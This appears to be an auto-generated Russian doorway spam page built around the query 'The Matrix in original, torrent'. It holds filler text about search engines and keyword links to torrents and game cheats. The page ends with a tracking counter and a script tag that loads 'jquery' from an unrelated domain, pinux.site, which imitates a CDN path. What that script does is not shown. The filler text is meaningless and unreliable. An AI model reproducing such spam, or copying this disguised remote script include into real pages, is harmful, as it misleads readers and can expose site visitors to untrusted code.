

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-matrica-v-originale-torrent.html
body_size: 2075
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Матрица в оригинале торрент - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Матрица в оригинале торрент</h2>
                            </header>
                            <p>Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб-интерфейсом, предоставляющий возможность поиска информации в интернете. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-novinki-muziki-2015-goda.html">Скачать новинки музики 2015 года</a></li>
                                <li><a href="bpp0j-avtobus-nevinnomyssk-moskva-raspisanie-cena.html">Автобус невинномысск москва расписание цена</a></li>
                                <li><a href="bpp0j-poezd-495ya-raspisanie.html">Поезд 495я расписание</a></li>
                                <li><a href="bpp0j-shkolnyy-zhurnal-dlya-ocenok-raspechatat-pustoy-foto.html">Школьный журнал для оценок распечатать пустой фото</a></li>
                                <li><a href="bpp0j-skachat-chit-na-kontru-siti-wallhack.html">Скачать чит на контру сити wallhack</a></li>
                                <li><a href="bpp0j-luchshie-intellektualnye-filmy-spisok.html">Лучшие интеллектуальные фильмы список</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Здесь найдется все.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-novyy-mirovoy-poryadok-uells-skachat.html">Новый мировой порядок уэллс скачать</a></li>
                                            <li><a href="bpp0j-m-uspenskiy-knigi.html">М успенский книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-chto-znachit-otsutstvuet-fayl-xlive-dll.html">Что значит отсутствует файл xlive dll</a></li>
                                            <li><a href="bpp0j-rington-ovechka-dolli.html">Рингтон овечка долли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-prezentaciya-suvorova-aleksandra-vasilevicha.html">Презентация суворова александра васильевича</a></li>
                                            <li><a href="bpp0j-skachat-chit-na-kopatele-onlayn-na-dengi.html">Скачать чит на копателе онлайн на деньги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-html-reader-rus-skachat-torrent.html">Html reader rus скачать торрент</a></li>
                                            <li><a href="bpp0j-kapitanskaya-dochka-skachat-knigu-besplatno-na-android.html">Капитанская дочка скачать книгу бесплатно на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
